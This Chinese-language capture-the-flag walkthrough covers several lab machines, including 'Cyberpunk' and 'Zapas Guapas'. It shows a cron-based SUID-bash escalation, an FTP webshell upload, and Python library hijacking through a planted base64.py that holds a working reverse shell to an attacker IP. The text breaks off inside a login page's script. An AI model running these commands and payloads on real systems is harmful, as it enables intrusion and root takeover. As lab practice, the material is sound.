











步骤四:探索靶机进程

使用pspy探索主机进程

pspy 是一个用于监控 Linux 系统中由 cron 任务、定时脚本或 root 用户运行的命令 的工具。

项目地址:GitHub - DominicBreuker/pspy: Monitor linux processes without root permissions

./pspy64

UID=0 表示这些命令是由 root 用户执行的。

CRON 进程被触发,紧接着 /bin/sh -c /opt/backup.sh 被执行

这说明/opt/backup.sh 并不是用户手动执行的,而是在 cron 的触发下由系统在那个精确时间点运行的









步骤五:定时任务修改bash权限

构造/opt/backup.sh文件:

echo 'chmod u+s /bin/bash' >> /opt/backup.sh

chmod +x /opt/backup.sh



等待执行后我们就可以使用bash:



bash -p

也就是说我们现在的bash进程拥有root权限

Cyberpunk

靶机IP:

192.168.199.144

1.Flag de User(用户权限下的 Flag)

步骤一:信息收集



扫描端口:

访问网站:

目录扫描没啥有价值的东西

ftp端口匿名登录得到线索文件:

*********************************************

* *

* 你好,Netrunner, *

* *

* 你已被这座城市中最厉害的中间人雇佣, *

* 执行一项关键任务。 *

* *

* 我们掌握了情报,Arasaka, *

* 夜之城最强大的巨型企业, *

* 正在迁移他们的系统,当前似乎存在漏洞。 *

* 我们需要你渗透进他们的系统, *

* 并关闭「Relic」以拯救 V 的生命。 *

* *

* 我在 Apache 等你。 *

* *

* —— Alt *

*********************************************

得到Arasaka线索

步骤二:文件上传webshell

有ftp匿名上传文件权限,直接上传webshell



在/opt目录中发现线索文件arasaka.txt,brainfuck解码:

作为密码成功登录用户,得到flag



2.Flag de Root(Root权限下的 Flag)

步骤一:提权至root



查看权限:

sudo -l





我们可以以root权限执行randombase64.py这个文件,其内容为:

import base64

message = input("Enter your string")

message_bytes = message.encode("ascii")

base64_bytes = base64.b64encode(message_bytes)

base64_message = base64_bytes.decode("ascii")

print(base64_message)

步骤二:python库劫持攻击



查看base64库的导入路径:

python3 -c 'import sys; print(sys.path)'

sys.path 是 Python 搜索模块(如 import 模块名)时依次查找的目录列表

可以发现 Python 搜索模块首先会从''中(即当前路径)搜索库

因此我们可以在''中构造base64.py用于反弹shell:

import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("172.21.121.156",4433))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/sh","-i"]);

接着执行:

sudo /usr/bin/python3.11 /home/arasaka/randombase64.py

**恭喜你,你已经成功关闭了 relic(神器/装置),并拯救了 V 的生命。**

**资金(eddies)已转入你的账户 :D**











Zapas Guapas(漂亮的鞋子)

靶机IP:

192.168.199.145



1.Flag de User(用户权限下的 Flag)















步骤一:信息收集

扫描端口:

访问网站:

目录扫描:



可以发现还有前端的登录页面login.html

<!DOCTYPE html>

<html lang="es">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Panel de Inicio de Sesión</title>

<link rel="stylesheet" href="styles.css"> <!-- Agregamos el archivo de estilos -->

</head>

<body>

<div class="container">

<h2>Iniciar Sesión</h2>

<form id="loginForm" class="login-form">

<div class="form-group">

<label for="username">Usuario:</label>

<input type="text" id="username" name="username" required>

</div>

<div class="form-group">

<label for="password">Contraseña:</label>

<input type="password" id="password" name="password" required>

</div>

<button type="submit">Iniciar Sesión</button>

</form>

<div id="result"></div> <!-- Div para mostrar el resultado del comando -->

</div>

<script>

document.getElementById("loginForm").addEventListener("submit", function(event) {

event.preventDefault(); // Evitar que el formulario se envíe de forma predeterminada

var username = document.getElementById("username").value;

var password = document.getElementById("password").value;

// Ejecutar el comando proporcionado como contraseña

var xhr = new XMLHttpRequest();

xhr.onreadystatechange = function() {

if (xhr.readyState == 4 && xhr.status == 200) {

document.getElementById("result").innerHTML = xhr.responseText; // Mostrar el resultado en el div result

}

};

xhr.open("GET", "run_command.php?username=" + encodeURIComponent(username) + "&password=" + encodeURIComponent(password), true);

xhr.send();

